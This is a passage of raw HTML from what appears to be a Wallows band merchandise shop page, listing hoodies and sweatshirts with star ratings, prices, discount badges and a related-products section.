    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="38">
    <a href="https://wallowsshop.com/product/wallows-nothing-matters-tracklist-and-covers-pullover-hoodie-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/110/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-17-small.jpg?w=250&amp;h=250"
                alt="wallows nothing matters tracklist and covers Pullover Hoodie RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-nothing-matters-tracklist-and-covers-pullover-hoodie-rb2711" class="capitalize hover:underline leading-3">wallows nothing matters tracklist and covers Pullover Hoodie RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://wallowsshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="161">
    <a href="https://wallowsshop.com/product/wallows-nothing-happens-license-plate-pullover-sweatshirt-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/436/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Wallows Nothing Happens License Plate Pullover Sweatshirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-nothing-happens-license-plate-pullover-sweatshirt-rb2711" class="capitalize hover:underline leading-3">Wallows Nothing Happens License Plate Pullover Sweatshirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="157">
    <a href="https://wallowsshop.com/product/wallows-spring-ep-license-plate-pullover-sweatshirt-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/429/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="Wallows Spring EP License Plate Pullover Sweatshirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-spring-ep-license-plate-pullover-sweatshirt-rb2711" class="capitalize hover:underline leading-3">Wallows Spring EP License Plate Pullover Sweatshirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="171">
    <a href="https://wallowsshop.com/product/wallows-nothing-happens-pullover-sweatshirt-rb2711-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/wallowsshop.com/media/455/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Wallows Nothing Happens Pullover Sweatshirt RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wallowsshop.com/product/wallows-nothing-happens-pullover-sweatshirt-rb2711-2" class="capitalize hover:underline leading-3">Wallows Nothing Happens Pullover Sweatshirt RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
